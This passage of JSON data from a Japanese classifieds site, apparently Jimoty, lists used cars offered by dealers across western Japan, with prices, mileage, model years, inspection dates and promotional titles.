CVT\n...","image_url":"https://picture1.goo-net.com/9390260107/01001703/P/93902601070100170300100.jpg","created_at":"2026-01-12T01:49:25.774+09:00","updated_at":"2026-01-18T06:23:45.339+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1688000,"mileage":3340,"model_year":2025,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2028-06-01","repair_status":"not_exist","other_expenses":68000,"attract_loan":false,"introduce_site":null,"total_cost":1756000},"important_field":"1,688,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"美祢市","path":"/yamaguchi/car-dai/g-2405/a-684-mine","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false}],"decorated_location_name":"美祢市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"69503d877be60cdbaa63e220","key":"g_939025101701003292005","title":"ダイハツ ミラトコット Ｌ　ＳＡＩＩＩ （車検整備付）","text":"■　支払総額:  87万円\n■　車両本体価格：　798,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ミラトコット\n■　グレード名：　Ｌ　ＳＡＩＩＩ\n■　排気量：　660cc\n■　ドア枚数：　5D\n■　ミッション： ...","image_url":"https://picture1.goo-net.com/9390251017/01003292/P/93902510170100329200500.jpg","created_at":"2026-01-12T01:36:31.938+09:00","updated_at":"2026-01-18T06:23:45.327+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":798000,"mileage":44165,"model_year":2021,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":72000,"attract_loan":false,"introduce_site":null,"total_cost":870000},"important_field":"798,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-all/a-674-yamaguchi","nofollow":false},{"title":"ダイハツ","path":"/all/car-dai","nofollow":false}],"decorated_location_name":"山口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":null},{"id":"696002c31176db064b429b8e","key":"g_700100291230260108001","title":"ダイハツ ミラジーノ ミニライトスペシャル　後期型　社外ナビ　ナビ付き　助手席エアバッグ　運転席エアバッグ　ＡＣ　パワステ　キーレス　衝突安全ボディ　パワーウィンドー （車検整備付）","text":"■　支払総額:  29.8万円\n■　車両本体価格：　220,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ミラジーノ\n■　グレード名：　ミニライトスペシャル　後期型　社外ナビ　ナビ付き　助手席エアバッグ　運転席エアバ...","image_url":"https://picture1.goo-net.com/7001002912/30260108/P/70010029123026010800100.jpg","created_at":"2026-01-03T18:26:43.699+09:00","updated_at":"2026-01-18T01:43:47.833+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":220000,"mileage":136000,"model_year":2002,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":78000,"attract_loan":false,"introduce_site":null,"total_cost":298000},"important_field":"220,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"宇部市","path":"/yamaguchi/car-dai/g-2404/a-676-ube","nofollow":true},{"title":"ミラジーノ","path":"/all/car-dai/g-2404","nofollow":false}],"decorated_location_name":"宇部市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2404,"name":"ミラジーノ"}}],"owner_articles":[{"id":"692711fafb5c121d501afdaf","key":"1ldmn5","title":"初売り2日から‼️月々9千円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆日産 ルークスハイウェイスター☆SDナビ付き☆走行中DVD見れます☆便利なバックカメラ付き☆電動スライドドア☆ドラレコ付き☆スマートキー☆フルオートエアコン☆純正アルミ！事故修復歴無し☆そのまま乗って帰れます❗️","text":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き【名義変更代込み】大人気☆日産 ルークス ハイウェイスター☆SDナビ付き☆走行中DVD見れます☆バックカメラ付き☆便利な電動スライドドア☆スマートキー☆便利なフルオートエア...","image_url":"https://cdn.jmty.jp/articles/images/692711d5746162970b9cad4f/thumb_m_IMG_5300.jpg","created_at":"2026-01-17T20:32:20.331+09:00","updated_at":"2026-01-17T20:32:20.337+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":298000,"mileage":130777,"model_year":2011,"frame_number":"325","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":298010},"important_field":"298,000円","link_list":[{"title":"宮崎","path":"/miyazaki/car-nis","nofollow":false},{"title":"都城市","path":"/miyazaki/car-nis/g-2336/a-815-miyakonojo","nofollow":true},{"title":"その他","path":"/all/car-nis/g-2336","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"宮崎県 都城市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":45,"name":"宮崎","name_en":"miyazaki","name_with_suffix":"宮崎県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2336,"name":"その他"}},{"id":"694f6128efe5caae7acf3f6e","key":"1m0wxz","title":"初売り2日から‼️ Bluetooth対応ナビ付き☆ 25年式！月々1.2万円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆ホンダ N-BOXカスタム☆ステアリングスイッチ付き☆Bluetooth対応SDナビ付き☆走行中DVD見れます☆ETC付き☆便利なバックカメラ付き☆電動スライドドア♪しかも両側☆ドラレコ付き☆スマートキー☆フルオートエアコン☆純正アルミ☆そのまま乗って帰れます❗️","text":"25年式☆特別仕様車❗️Bluetooth対応ナビ付き☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】大人気☆ホンダ N-BOXカスタム G特別仕様車SSパッケージ☆ステアリングスイッチ付き☆Blu...","image_url":"https://cdn.jmty.jp/articles/images/694f610ef41bff76304c39d8/thumb_m_IMG_6356.jpg","created_at":"2026-01-08T22:32:16.803+09:00","updated_at":"2026-01-08T22:32:16.809+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":538000,"mileage":131603,"model_year":2013,"frame_number":"735","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":538010},"important_field":"538,000円","link_list":[{"title":"福岡","path":"/fukuoka/car-hon","nofollow":false},{"title":"福岡市","path":"/fukuoka/car-hon/g-2613/a-730-fukuoka","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false}],"decorated_location_name":"福岡県 福岡市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"695638493188a0bd75c7890c","key":"1m4ky7","title":"Bluetooth対応ナビ付き☆月々1万円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆スズキ スペーシア カスタム☆走行中DVD見れます☆両側スライドドア☆ドラレコ☆スマートキー☆フルオートエアコン☆事故修復歴無し☆そのまま乗って帰れます‼️③香川","text":"装備充実☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】大人気☆スズキ スペーシア カスタムGS レーダーブレーキサポート☆Bluetooth対応ナビ付き☆走行中DVD見れます☆便利なスライドドア付...","image_url":"https://cdn.jmty.jp/articles/images/6956380fa1eced35adc78997/thumb_m_IMG_6467.jpg","created_at":"2026-01-01T18:03:04.716+09:00","updated_at":"2026-01-11T16:43:10.999+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":398000,"mileage":142577,"model_year":2014,"frame_number":"307","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":398010},"important_field":"398,000円","link_list":[{"title":"香川","path":"/kagawa/car-suz","nofollow":false},{"title":"観音寺市","path":"/kagawa/car-suz/g-2382/a-701-kanonji","nofollow":true},{"title":"その他","path":"/all/car-suz/g-2382","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"香川県 観音寺市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":37,"name":"香川","name_en":"kagawa","name_with_suffix":"香川県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":168,"name":"スズキ","name_en":"suz"},"large_genre":{"id":2382,"name":"その他"}},{"id":"65613d1d902e3634593f2dfc","key":"165npz","title":"フォロワー3800人突破㊗️㊗️全車最大4万円割引の大感謝セール 実施します㊗️㊗️  人気車種の数々が名義変更手数料まで込み込み16万8千円～分割払いも可‼️で、手に入るチャンスです！⑦熊本大分","text":"フォロワー3800人突破㊗️㊗️全車最大4万円割引の大感謝セール 実施します㊗️㊗️  人気車種の数々が名義変更手数料まで込み込み16万8千円～分割払いも可‼️で、手に入るチャンスです！⑦熊本大分\r\n\r\n\r\n\r\n\r\n特典① ...","image_url":"https://cdn.jmty.jp/articles/images/696c1109d8926168bd6caa02/thumb_m_IMG_6122.jpg","created_at":"2026-01-18T07:47:10.000+09:00","updated_at":"2026-01-18T07:47:10.062+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":158000,"mileage":151370,"model_year":2008,"frame_number":"335","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":158010},"important_field":"158,000円","link_list":[{"title":"熊本","path":"/kumamoto/car-dai","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-dai/g-2405/a-784-kumamoto","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false},{"title":"チャンス","path":"/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"69461581fb173558c833a289","key":"1lvq3a","title":"初売り2日から‼️特別仕様車☆装備充実☆月々1万円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆日産 ルークスハイウェイスター☆SDナビ付き☆走行中DVD見れます☆ETC付き☆電動スライドドア☆ドラレコ付き☆スマートキー☆フルオートエアコン☆純正アルミ！そのまま乗って帰れます❗️","text":"特別仕様車☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き【名義変更代込み】大人気☆日産 ルークス ハイウェイスターアーバンセレクション☆SDナビ付き☆走行中DVD見れます☆ETC付き☆便利な電動スライドドア☆スマート...","image_url":"https://cdn.jmty.jp/articles/images/694615787b09f94373a0e125/thumb_m_IMG_6088.jpg","created_at":"2026-01-17T20:32:21.534+09:00","updated_at":"2026-01-17T20:32:21.540+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":308000,"mileage":133497,"model_year":2010,"frame_number":"357","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":308010},"important_field":"308,000円","link_list":[{"title":"福岡","path":"/fukuoka/car-nis","nofollow":false},{"title":"福岡市","path":"/fukuoka/car-nis/g-2336/a-730-fukuoka","nofollow":true},{"title":"その他","path":"/all/car-nis/g-2336","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"福岡県 福岡市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2336,"name":"その他"}},{"id":"69563a0675cabbd1e0d4d1f0","key":"1m4l1v","title":"月々9千円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆スズキ パレットSW☆HDDナビ付き☆走行中DVD見れます☆電動スライドドア☆ドラレコ☆スマートキー☆フルオートエアコン☆社外アルミ☆そのまま乗って帰れます‼️③愛媛","text":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】大人気☆スズキ パレットSW XS☆HDDナビ付き☆走行中DVD見れます便利な電動スライドドア付き☆スマートキー☆便利なフルオートエアコン☆社外アルミホ...","image_url":"https://cdn.jmty.jp/articles/images/69563a994f3bdff76fae04f0/thumb_m_IMG_6472.jpg","created_at":"2026-01-17T23:32:21.116+09:00","updated_at":"2026-01-17T23:32:21.123+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":288000,"mileage":142937,"model_year":2013,"frame_number":"753","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":288010},"important_field":"288,000円","link_list":[{"title":"愛媛","path":"/ehime/car-suz","nofollow":false},{"title":"今治市","path":"/ehime/car-suz/g-2380/a-707-imabari","nofollow":true},{"title":"パレット","path":"/all/car-suz/g-2380","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"愛媛県 今治市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":38,"name":"愛媛","name_en":"ehime","name_with_suffix":"愛媛県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":168,"name":"スズキ","name_en":"suz"},"large_genre":{"id":2380,"name":"パレット"}},{"id":"69264bda5cb9d2343b697809","key":"1ld1ce","title":"初売り2日から‼️アラウンドビューモニター付き☆27年式☆月々9千円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆日産 デイズルークス☆Bluetooth対応ナビ付き☆走行中DVD見れます☆アラウンドビューモニター付き☆電動スライドドア☆ドラレコ付き☆スマートキー☆事故修復歴無し☆フルオートエアコンそのまま乗って帰れます❗️","text":"H27年式☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き【名義変更代込み】大人気☆日産 デイズルークス ハイウェイスターX☆Bluetooth対応ナビ付き☆走行中DVD見れます☆アラウンドビューモニター付き☆便利な電...","image_url":"https://cdn.jmty.jp/articles/images/69264bc3d76e1f3eea24759f/thumb_m_IMG_5244.jpg","created_at":"2026-01-17T20:32:21.960+09:00","updated_at":"2026-01-17T20:32:21.967+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":298000,"mileage":154897,"model_year":2015,"frame_number":"357","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":298010},"important_field":"298,000円","link_list":[{"title":"宮崎","path":"/miyazaki/car-nis","nofollow":false},{"title":"都城市","path":"/miyazaki/car-nis/g-2601/a-815-miyakonojo","nofollow":true},{"title":"デイズ","path":"/all/car-nis/g-2601","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"宮崎県 都城市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":45,"name":"宮崎","name_en":"miyazaki","name_with_suffix":"宮崎県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2601,"name":"デイズ"}},{"id":"695e7d5bb8fe375ec02362a9","key":"1m8r23","title":"快適なターボ☆25年式！月々1.5万円〜分割払い可❗️ 車検2年付き！【名義変更代込み】大人気☆ホンダ N-BOXカスタム☆ステアリングスイッチ付き☆Bluetooth対応ナビ付き☆走行中DVD見れます☆ETC付き☆電動スライドドア♪しかも両側☆ドラレコ付き☆スマートキー☆フルオートエアコン☆純正アルミホイール装着☆事故歴修復歴なし☆そのまま乗って帰れます❗️","text":"Bluetooth対応ナビ付き☆25年式軽ターボ❗️全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】大人気☆ホンダ N-BOXカスタム G・ターボパッケージ☆ステアリングスイッチ付き☆走行中DVD見れ...","image_url":"https://cdn.jmty.jp/articles/images/695e7d564dfbb7d11997e882/thumb_m_IMG_6546.jpg","created_at":"2026-01-08T00:35:53.925+09:00","updated_at":"2026-01-08T01:14:25.129+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":558000,"mileage":123887,"model_year":2013,"frame_number":"357","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":558010},"important_field":"558,000円","link_list":[{"title":"熊本","path":"/kumamoto/car-hon","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-hon/g-2613/a-784-kumamoto","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"68fc7c8666a8388f1d5952c3","key":"1koy54","title":"初売り2日から‼️低走行8万キロ台お買い得車‼️月々9千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム☆SDナビ付き☆走行中DVD見れます☆便利なバックカメラ付き☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故修復歴無し☆純正アルミ☆そのまま乗って帰れます‼️","text":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテ カスタムXリミテッド☆SDナビ付き☆走行中DVD見れます☆便利なバックカメラ付き☆フルオートエアコン☆ドライブレコーダー...","image_url":"https://cdn.jmty.jp/articles/images/68fc7c5946bd95c5695149fb/thumb_m_IMG_4484.jpg","created_at":"2026-01-08T18:32:23.115+09:00","updated_at":"2026-01-08T18:32:23.122+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":298000,"mileage":82485,"model_year":2010,"frame_number":"237","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":298010},"important_field":"298,000円","link_list":[{"title":"香川","path":"/kagawa/car-dai","nofollow":false},{"title":"観音寺市","path":"/kagawa/car-dai/g-2405/a-701-kanonji","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false},{"title":"お買い得","path":"/all/car-kw-%E3%81%8A%E8%B2%B7%E3%81%84%E5%BE%97","nofollow":false}],"decorated_location_name":"香川県 観音寺市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":37,"name":"香川","name_en":"kagawa","name_with_suffix":"香川県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"693129bf5ab508ee698a1230","key":"1lji9w","title":"初売り2日から‼️ H27年式☆月々9千円〜分割可‼️☆人気☆ミラココア プラスX ☆車検2年付き！【名義変更代込み】Bluetoothナビ付き☆走行中DVD見れます☆圧迫感無くおしゃれな内装☆ドライブレコーダー付き☆そのまま乗って帰れます‼️","text":"H27年式☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】ダイハツ ミラココア プラスX☆Bluetoothナビ付き☆走行中DVD見れます☆！おしゃれな内装・圧迫感の無い車内☆ドライブレコーダー付き...","image_url":"https://cdn.jmty.jp/articles/images/693129a4441aac34338a12c6/thumb_m_IMG_5565.jpg","created_at":"2026-01-10T19:32:22.606+09:00","updated_at":"2026-01-10T19:32:22.617+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":298000,"mileage":138023,"model_year":2015,"frame_number":"785","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":298010},"important_field":"298,000円","link_list":[{"title":"熊本","path":"/kumamoto/car-dai","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-dai/g-2402/a-784-kumamoto","nofollow":true},{"title":"ミラ","path":"/all/car-dai/g-2402","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2402,"name":"ミラ"}},{"id":"694633c348b882e6e390b6a1","key":"1lvusk","title":"初売り2日から‼️ Bluetoothナビ付き☆走行10万キロ台☆☆月々9千円〜分割可❗️車検2年付き！【名義変更代込み】広い車内！大人気‼️ダイハツ タントカスタム☆Bluetoothナビ付き☆走行中DVD見れます☆純正アルミ☆電動スライドドア☆ドライブレコーダー☆そのまま乗って帰れます！","text":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】広い車内！大人気‼️ダイハツ タントカスタム X☆Bluetoothナビ付き☆走行中DVD見れます☆純正アルミ☆便利な電動スライドドア☆ドラレコ付き☆そ...","image_url":"https://cdn.jmty.jp/articles/images/6946336cc83c5cfd7f90dc99/thumb_m_IMG_6122.jpg","created_at":"2026-01-17T20:32:20.673+09:00","updated_at":"2026-01-17T20:32:20.681+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":338000,"mileage":106473,"model_year":2010,"frame_number":"375","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":338010},"important_field":"338,000円","link_list":[{"title":"熊本","path":"/kumamoto/car-dai","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-dai/g-2399/a-784-kumamoto","nofollow":true},{"title":"タント","path":"/all/car-dai/g-2399","nofollow":false},{"title":"走行距離","path":"/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2399,"name":"タント"}},{"id":"696a1e8f5c0416c860790b60","key":"1mfrz4","title":"8人乗り☆ガソリン代 節約☆S-HYBRID入りました‼️27年式☆月々2万万円〜分割払い可❗️車検2年付き！大人気☆ニッサン セレナ☆フリップダウンモニター付き☆Bluetooth対応ナビ☆走行中DVD見れます☆ETC☆安心☆バックカメラ☆ドラレコ付きのフル装備☆両側電動スライドドア☆ウィンカーミラー☆フル装備☆純正アルミ☆車内広々三列シート‼️","text":"フリップダウンモニター付き☆8人乗り‼️27年式☆分割可❗️ 車検2年付き！大人気☆日産 セレナハイウェイスターVせれ+セーフティⅡS-HYBRID☆Bluetooth対応SDナビ付き☆走行中DVD見れます☆安心☆バックカメ...","image_url":"https://cdn.jmty.jp/articles/images/696a1e338390fb956e0b3990/thumb_m_IMG_6753.jpg","created_at":"2026-01-16T20:18:38.504+09:00","updated_at":"2026-01-16T20:28:48.640+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":639900,"mileage":133733,"model_year":2015,"frame_number":"573","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":8110,"attract_loan":false,"introduce_site":null,"total_cost":648010},"important_field":"639,900円","link_list":[{"title":"山口","path":"/yamaguchi/car-nis","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-nis/g-2329/a-674-yamaguchi","nofollow":true},{"title":"セレナ","path":"/all/car-nis/g-2329","nofollow":false}],"decorated_location_name":"山口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2329,"name":"セレナ"}},{"id":"696a201836c2395a67dbdebf","key":"1mfs46","title":"低走行9万キロ台☆8人乗り☆ガソリン代 節約☆S-HYBRID入りました‼️24年式☆月々1.2万円〜分割払い可❗️車検2年付き！大人気☆ニッサン セレナ☆HDDナビ☆走行中DVD見れます☆ETC☆ドラレコ付きのフル装備☆両側電動スライドドア☆ウィンカーミラー☆フル装備☆純正アルミ☆事故修復歴無し☆車内広々三列シート‼️","text":"8人乗り‼️24年式☆分割可❗️ 車検2年付き！大人気☆日産 セレナハイウェイスターS-HYBRID☆HDDナビ付き☆走行中DVD見れます☆ETC付き☆ウィンカーミラー☆便利な電動スライドドア付き♪しかも両側☆純正アルミ☆事...","image_url":"https://cdn.jmty.jp/articles/images/696a2013de626fab878c2756/thumb_m_IMG_6776.jpg","created_at":"2026-01-16T20:25:11.444+09:00","updated_at":"2026-01-16T20:28:34.724+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":519900,"mileage":94903,"model_year":2012,"frame_number":"307","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":8110,"attract_loan":false,"introduce_site":null,"total_cost":528010},"important_field":"519,900円","link_list":[{"title":"熊本","path":"/kumamoto/car-nis","nofollow":false},{"title":"熊本市","path":"/kumamoto/car-nis/g-2329/a-784-kumamoto","nofollow":true},{"title":"セレナ","path":"/all/car-nis/g-2329","nofollow":false}],"decorated_location_name":"熊本県 熊本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":43,"name":"熊本","name_en":"kumamoto","name_with_suffix":"熊本県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":164,"name":"日産","name_en":"nis"},"large_genre":{"id":2329,"name":"セレナ"}},{"id":"694b9254bb4f5bd0dfc397e8","key":"1lyupp","title":"初売り2日から‼️ ☆特別仕様車‼️月々1.2万円〜分割払い可❗️車検2年付き！大人気☆ニッサン セレナライダー☆フリップダウンモニター付き☆HDDナビ☆走行中DVD見れます☆ETC☆バックカメラ☆ドラレコ付きのフル装備☆両側電動スライドドア☆ウィンカーミラー☆フル装備☆事故修復歴無し☆社外アルミ☆車内広々三列シート‼️","text":"フリップダウンモニター付き☆8人乗り‼️24年式☆分割可❗️ 車検2年付き！大人気☆日産 セレナ 